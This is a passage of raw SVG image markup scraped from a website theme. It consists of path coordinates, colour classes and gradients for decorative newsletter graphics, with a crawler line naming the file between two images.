d="M322.917,243.272c-3.151-7.393-9.636-12.538-17.574-14.881a36.5,36.5,0,0,0-12.76-1.341q-1.673.112-3.365.37-.846.131-1.694.3l1.292-.551L302.2,258.573l22.028-9.388.517,1.214q-.074-.728-.189-1.45A24.345,24.345,0,0,0,322.917,243.272Z"/><path class="bl" d="M322.433,243.479c-3.1-7.283-9.493-12.352-17.312-14.659a35.962,35.962,0,0,0-12.57-1.322q-1.647.111-3.315.365-.832.127-1.668.292l1.413-.6L302.2,258.573l21.559-9.188.475,1.114c-.049-.477-.111-.954-.187-1.428A23.956,23.956,0,0,0,322.433,243.479Z"/><path class="bm" d="M321.948,243.685c-3.057-7.172-9.348-12.164-17.049-14.436a35.4,35.4,0,0,0-12.379-1.3q-1.623.109-3.265.359l.04-.017L302.2,258.573l21.09-8.988.432,1.014q-.072-.705-.184-1.406A23.542,23.542,0,0,0,321.948,243.685Z"/><path class="bn" d="M321.464,243.892c-3.01-7.063-9.2-11.978-16.787-14.215a34.854,34.854,0,0,0-12.189-1.281q-1.6.106-3.214.353l.184-.078,12.744,29.9,20.621-8.788.389.914q-.069-.695-.181-1.385A23.208,23.208,0,0,0,321.464,243.892Z"/><path class="bo" d="M320.98,244.1c-2.963-6.952-9.061-11.79-16.525-13.992a34.309,34.309,0,0,0-12-1.262q-1.574.106-3.165.348l.329-.139,12.581,29.52,20.152-8.588.347.814q-.069-.683-.179-1.363A22.9,22.9,0,0,0,320.98,244.1Z"/><path class="bp" d="M320.495,244.3c-2.916-6.842-8.917-11.6-16.262-13.771a33.764,33.764,0,0,0-11.808-1.241q-1.548.1-3.114.342l.472-.2L302.2,258.573l19.682-8.388.3.714q-.067-.672-.176-1.341A22.469,22.469,0,0,0,320.495,244.3Z"/><path class="bq" d="M320.011,244.511c-2.869-6.731-8.773-11.416-16-13.548a33.222,33.222,0,0,0-11.618-1.222q-1.523.1-3.064.338l.617-.263L302.2,258.573l18.815-8.018.755,1.771a22.651,22.651,0,0,0-.267-2.647A22.174,22.174,0,0,0,320.011,244.511Z"/><path class="br" d="M319.527,244.717c-2.822-6.621-8.63-11.228-15.738-13.326a32.677,32.677,0,0,0-11.427-1.2q-1.5.1-3.014.332l.76-.325L302.2,258.573l18.353-7.821.7,1.652a22.327,22.327,0,0,0-.263-2.6A21.808,21.808,0,0,0,319.527,244.717Z"/><path class="bs" d="M319.042,244.924c-2.775-6.511-8.485-11.042-15.475-13.1a32.137,32.137,0,0,0-11.237-1.182q-1.473.1-2.963.327l.9-.386L302.2,258.573l17.89-7.624.654,1.533a22,22,0,0,0-.259-2.559A21.42,21.42,0,0,0,319.042,244.924Z"/><path class="bt" d="M318.558,245.13c-2.728-6.4-8.342-10.854-15.213-12.882a31.591,31.591,0,0,0-11.046-1.161q-1.449.1-2.914.321l1.049-.447L302.2,258.573l17.428-7.427.6,1.415a21.5,21.5,0,0,0-.254-2.517A21.06,21.06,0,0,0,318.558,245.13Z"/><path class="bu" d="M318.074,245.337c-2.681-6.29-8.2-10.668-14.951-12.66a31.026,31.026,0,0,0-10.856-1.141q-1.424.095-2.863.315l1.192-.509L302.2,258.573l16.965-7.23.552,1.3a21.178,21.178,0,0,0-.25-2.473A20.685,20.685,0,0,0,318.074,245.337Z"/><path class="bv" d="M317.589,245.543c-2.633-6.179-8.054-10.48-14.688-12.438a30.506,30.506,0,0,0-10.666-1.121q-1.4.095-2.812.31l1.336-.57L302.2,258.573l16.5-7.033.5,1.177a20.645,20.645,0,0,0-.246-2.429A20.272,20.272,0,0,0,317.589,245.543Z"/><path class="bw" d="M317.105,245.75c-2.587-6.07-7.91-10.293-14.426-12.216a29.96,29.96,0,0,0-10.475-1.1q-1.374.092-2.763.3l1.481-.631,11.28,26.467,16.04-6.836.451,1.059a20.553,20.553,0,0,0-.241-2.386A19.948,19.948,0,0,0,317.105,245.75Z"/><path class="bx" d="M316.621,245.956c-2.54-5.959-7.767-10.106-14.164-11.994a29.441,29.441,0,0,0-10.285-1.081c-.9.061-1.8.16-2.712.3l1.624-.693L302.2,258.573l15.577-6.638.4.939a20.276,20.276,0,0,0-.237-2.343A19.635,19.635,0,0,0,316.621,245.956Z"/><path class="by" d="M316.136,246.162c-2.492-5.848-7.622-9.918-13.9-11.771a28.9,28.9,0,0,0-10.094-1.061c-.882.059-1.771.156-2.662.293l1.768-.754,10.955,25.7,15.115-6.441.349.82a19.515,19.515,0,0,0-.232-2.3A19.284,19.284,0,0,0,316.136,246.162Z"/><path class="bz" d="M315.652,246.369c-2.446-5.738-7.479-9.732-13.639-11.55a28.38,28.38,0,0,0-9.9-1.041q-.65.044-1.3.116l.742-.317,10.653,25,14.652-6.244.3.7a19.2,19.2,0,0,0-.228-2.256A18.882,18.882,0,0,0,315.652,246.369Z"/><path class="ca" d="M315.168,246.575c-2.4-5.628-7.335-9.544-13.377-11.327a27.811,27.811,0,0,0-9.714-1.021q-.636.042-1.277.113l.909-.387,10.493,24.62,14.19-6.047.248.583a18.914,18.914,0,0,0-.224-2.213A18.521,18.521,0,0,0,315.168,246.575Z"/><path class="cb" d="M314.683,246.782c-2.351-5.518-7.191-9.358-13.114-11.1a27.266,27.266,0,0,0-9.523-1q-.624.042-1.252.111l1.075-.458L302.2,258.573l13.727-5.85.2.464a18.6,18.6,0,0,0-.22-2.169A18.1,18.1,0,0,0,314.683,246.782Z"/><path class="cc" d="M314.2,246.988A19.556,19.556,0,0,0,301.346,236.1a26.716,26.716,0,0,0-9.332-.981l.164-.07L302.2,258.573l13.264-5.653.148.346a18.512,18.512,0,0,0-.215-2.126A17.833,17.833,0,0,0,314.2,246.988Z"/><path class="cd" d="M313.714,247.2a19.154,19.154,0,0,0-12.59-10.661,26.148,26.148,0,0,0-9.141-.961l.352-.151,9.867,23.151,12.8-5.455.1.226a17.753,17.753,0,0,0-.21-2.082A17.413,17.413,0,0,0,313.714,247.2Z"/><path class="ce" d="M313.23,247.4A18.758,18.758,0,0,0,300.9,236.962a25.629,25.629,0,0,0-8.951-.941l.541-.231,9.71,22.783,12.339-5.258.046.107a17.475,17.475,0,0,0-.206-2.039A17.054,17.054,0,0,0,313.23,247.4Z"/><path class="cf" d="M312.746,247.607a18.359,18.359,0,0,0-12.066-10.216,25.066,25.066,0,0,0-8.761-.921l.73-.311,9.553,22.414,11.127-4.742.715,1.678A16.963,16.963,0,0,0,312.746,247.607Z"/><path class="cg" d="M312.261,247.814a17.958,17.958,0,0,0-11.8-9.995,24.542,24.542,0,0,0-8.57-.9l.918-.391,9.4,22.046,10.681-4.552.649,1.522A16.583,16.583,0,0,0,312.261,247.814Z"/><path class="ch" d="M311.777,248.02a17.559,17.559,0,0,0-11.541-9.772,23.976,23.976,0,0,0-8.38-.881l1.107-.472,9.239,21.678,10.235-4.361.582,1.366A16.221,16.221,0,0,0,311.777,248.02Z"/><path class="ci" d="M311.293,248.227a17.164,17.164,0,0,0-11.279-9.551,23.454,23.454,0,0,0-8.189-.861l1.295-.552,9.082,21.31,9.789-4.171.516,1.211A15.867,15.867,0,0,0,311.293,248.227Z"/><path class="cj" d="M310.808,248.433a16.761,16.761,0,0,0-11.016-9.328,22.888,22.888,0,0,0-8-.841l1.484-.633,8.925,20.942,9.342-3.981.45,1.055A15.478,15.478,0,0,0,310.808,248.433Z"/><path class="ck" d="M310.324,248.64a16.364,16.364,0,0,0-10.754-9.107,22.37,22.37,0,0,0-7.809-.821l1.673-.712,8.768,20.573,8.9-3.791.384.9A15.126,15.126,0,0,0,310.324,248.64Z"/><path class="cl" d="M309.84,248.846a15.964,15.964,0,0,0-10.492-8.884,20.791,20.791,0,0,0-3.7-.73q-.957-.1-1.939-.12l.168-.071,8.324,19.532,8.45-3.6.317.745A14.763,14.763,0,0,0,309.84,248.846Z"/><path class="cm" d="M309.355,249.052a15.568,15.568,0,0,0-10.229-8.662,20.4,20.4,0,0,0-3.607-.711q-.933-.1-1.89-.117l.4-.17,8.175,19.181,8-3.41.251.588A14.373,14.373,0,0,0,309.355,249.052Z"/><path class="cn" d="M308.871,249.259a15.164,15.164,0,0,0-9.967-8.44,19.78,19.78,0,0,0-3.514-.693q-.909-.1-1.842-.114l.629-.268,8.025,18.829,7.557-3.22.185.433A14.005,14.005,0,0,0,308.871,249.259Z"/><path class="co" d="M308.387,249.465a14.771,14.771,0,0,0-9.7-8.218,19.391,19.391,0,0,0-3.422-.675q-.885-.093-1.793-.11l.86-.367,7.875,18.478,7.111-3.03.118.278A13.646,13.646,0,0,0,308.387,249.465Z"/><path class="cp" d="M307.9,249.672a14.367,14.367,0,0,0-9.442-8,18.732,18.732,0,0,0-3.33-.657q-.861-.092-1.744-.108l1.091-.465,7.725,18.127,6.665-2.84.052.122A13.278,13.278,0,0,0,307.9,249.672Z"/><path class="cq" d="M307.418,249.878a13.967,13.967,0,0,0-9.18-7.773,18.2,18.2,0,0,0-3.237-.639q-.837-.089-1.7-.105l1.321-.563,7.576,17.775,5.5-2.345.507,1.189a14.167,14.167,0,0,0,.193-1.527A12.9,12.9,0,0,0,307.418,249.878Z"/><path class="cr" d="M306.934,250.085a13.571,13.571,0,0,0-8.918-7.552,17.721,17.721,0,0,0-3.145-.62l.2-.083,7.136,16.743,5.079-2.164.425,1a13.6,13.6,0,0,0,.187-1.483A12.534,12.534,0,0,0,306.934,250.085Z"/><path class="cs" d="M306.449,250.291a13.169,13.169,0,0,0-8.655-7.329,17.1,17.1,0,0,0-3.052-.6l.465-.2,6.995,16.412,4.653-1.982.344.808a13.306,13.306,0,0,0,.182-1.44A12.174,12.174,0,0,0,306.449,250.291Z"/><path class="ct" d="M305.965,250.5a12.772,12.772,0,0,0-8.393-7.107,16.713,16.713,0,0,0-2.96-.584l.737-.314,6.853,16.081,3.45-1.47.713,1.672a13.331,13.331,0,0,0,.5-2.781A11.8,11.8,0,0,0,305.965,250.5Z"/><path class="cu" d="M305.481,250.7a12.37,12.37,0,0,0-8.132-6.885,16.157,16.157,0,0,0-2.866-.566l1.007-.429,6.712,15.749,3.049-1.3.617,1.449a12.89,12.89,0,0,0,.488-2.694A11.432,11.432,0,0,0,305.481,250.7Z"/><path class="cv" d="M305,250.91a11.973,11.973,0,0,0-7.869-6.663,15.587,15.587,0,0,0-2.774-.547l1.278-.545,6.571,15.418,2.647-1.128.522,1.226a12.468,12.468,0,0,0,.472-2.608A11.058,11.058,0,0,0,305,250.91Z"/><path class="cw" d="M304.512,251.117a11.575,11.575,0,0,0-7.607-6.441,15.051,15.051,0,0,0-2.682-.529l1.549-.66,6.43,15.086,2.246-.956.426,1a12.01,12.01,0,0,0,.457-2.52A10.7,10.7,0,0,0,304.512,251.117Z"/><path class="cx" d="M304.028,251.323a11.177,11.177,0,0,0-7.345-6.219,14.668,14.668,0,0,0-2.589-.511l1.82-.775,6.288,14.755,1.844-.785.332.778a11.719,11.719,0,0,0,.44-2.433A10.329,10.329,0,0,0,304.028,251.323Z"/><path class="cy" d="M303.543,251.53a10.775,10.775,0,0,0-7.082-6l.155-.066,5.586,13.106,1.442-.614.237.555a11.212,11.212,0,0,0,.424-2.347A9.945,9.945,0,0,0,303.543,251.53Z"/><path class="cz" d="M303.059,251.736a10.379,10.379,0,0,0-6.82-5.775l.5-.212,5.465,12.824,1.041-.443.141.332a10.858,10.858,0,0,0,.409-2.26A9.6,9.6,0,0,0,303.059,251.736Z"/><path class="da" d="M302.574,251.942a9.976,9.976,0,0,0-6.557-5.552l.84-.358,5.345,12.541-.163,1.945A9.98,9.98,0,0,0,302.574,251.942Z"/><path class="db" d="M302.09,252.149a9.581,9.581,0,0,0-6.295-5.331l1.183-.5,5.224,12.259-.626,1.809A9.578,9.578,0,0,0,302.09,252.149Z"/><path class="dc" d="M301.606,252.355a9.179,9.179,0,0,0-6.033-5.108l1.525-.65,5.1,11.976-1.089,1.672A9.183,9.183,0,0,0,301.606,252.355Z"/><path class="dd" d="M301.121,252.562a8.111,8.111,0,0,0-2.3-3.065,9.216,9.216,0,0,0-1.619-1.075l.566-.241,4.19,9.83-.566.242a9.253,9.253,0,0,0,.346-1.912A8.117,8.117,0,0,0,301.121,252.562Z"/><path class="de" d="M300.637,252.768a7.759,7.759,0,0,0-2.191-2.926l.03-.012,2.784,6.532-.03.013A7.74,7.74,0,0,0,300.637,252.768Z"/><path class="df" d="M300.153,252.975a7.385,7.385,0,0,0-2.087-2.787l.476-.2,2.652,6.222-.477.2A7.373,7.373,0,0,0,300.153,252.975Z"/><path class="dg" d="M299.868,253.1l-3.236-7.593Z"/><path class="dh" d="M299.868,253.1,296.8,245.9Z"/><path class="di" d="M299.868,253.1l-2.9-6.793Z"/><path class="dj" d="M299.868,253.1l-2.725-6.394Z"/><path class="dk" d="M299.868,253.1l-2.555-5.994Z"/><path class="dl" d="M299.868,253.1l-2.384-5.595Z"/><path class="dm" d="M299.868,253.1l-2.214-5.195Z"/><path class="dn" d="M299.868,253.1l-2.044-4.795Z"/><path class="do" d="M299.868,253.1l-1.874-4.4Z"/><path class="dp" d="M299.868,253.1l-1.7-4Z"/><path class="dq" d="M299.868,253.1l-1.533-3.6Z"/><path class="dr" d="M299.868,253.1l-1.363-3.2Z"/><path class="ds" d="M299.868,253.1l-1.192-2.8Z"/><path class="dt" d="M299.868,253.1l-1.022-2.4Z"/><path class="du" d="M299.868,253.1l-.852-2Z"/><path class="dv" d="M299.868,253.1l-.681-1.6Z"/><path class="dw" d="M299.868,253.1l-.511-1.2Z"/><path class="dx" d="M299.868,253.1l-.341-.8Z"/><path class="dy" d="M299.868,253.1l-.17-.4Z"/></g><path class="dz" d="M285.176,217.9l61.6,2.992,12.644-16.831Z"/><path class="ea" d="M285.176,217.9l55.43,11.2-12.644,16.831Z"/><path class="eb" d="M340.605,229.106l-55.43-11.2,61.6,2.992,2.536,17.294Z"/><path class="ec" d="M347.337,220.145,285.176,217.9l61.6,2.992Z"/><path class="ed" d="M340.605,229.106l-55.43-11.2L340.1,229.779Z"/><path class="ee" d="M740.062,11.632c13.326,85.6-28.556,176.046-106.587,230.2C606.848,260.305,575.357,275,541.3,277.454s-70.756-9.257-89.238-34.045c-13.2-17.7-15.947-39.8-14.447-60.8,1.163-16.268,5.391-33.617,19.229-44.722,16.378-13.143,42.423-13.737,63.077-6.315,32,11.5,53.662,40,57.231,69.736s-9.518,59.933-31.607,82.969-52.557,39.338-84.943,50S393.8,350.27,359.419,354.1" transform="translate(0 -126.667)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill:#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" 